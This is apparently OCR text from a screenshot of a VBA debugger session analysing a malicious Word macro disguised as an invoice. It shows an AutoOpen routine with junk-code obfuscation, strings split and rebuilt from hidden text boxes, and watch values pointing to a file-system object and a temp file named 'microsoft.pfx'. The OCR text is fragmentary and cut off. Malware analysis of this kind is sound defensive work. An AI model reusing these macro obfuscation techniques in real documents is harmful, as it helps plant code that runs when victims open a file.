 辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
(通用) autoopen
Invoice_6289
ft Word 对象
Document
If 529447 = 529447 + 1 Then End
If 5698 < 53 Then
MsgBox ("ZiOxFWfw65")
End If
If Len("MpWJtEih3765") = Len("tIXfykaD") Then
MsgBox ("Error !!!")
End If
uyjhabsahqwYG = rTYBKdwqd.trEDYTFJBsadasd1 + rTYBKdwqd.trEDYTFJBsadasd2 + rTYBKdwqd.trEDYTFJBsadasd3 + rTYBKdwqd.trEDYTFJBsadasd4 + rT
Dim yDBqwuoH, VrHXsfvl, EBcjvOhs As String
If 553213 = 553213 + 1 Then End
If 5392 < 87 Then
MsgBox ("qOrLifqN31")
ument
序
isDocument
lse
lse
ue
4
lse
lse
ue
监视窗口
表达式 值 类型 上下文
iuahsdnl "cripti" Variant/String ThisDocument.auto
nkjazx "eSystemOb" Variant/String ThisDocument.auto
qwuiyiud "C:\Users\GuiShou\AppData\Local\Temp\microsoft.pfx" Variant/String ThisDocument.auto
rTYBKdwqd.hVHJKasdd Object/TextBox ThisDocument.auto
uyjhabsahqwYG 空值 Variant/Empty ThisDocument.auto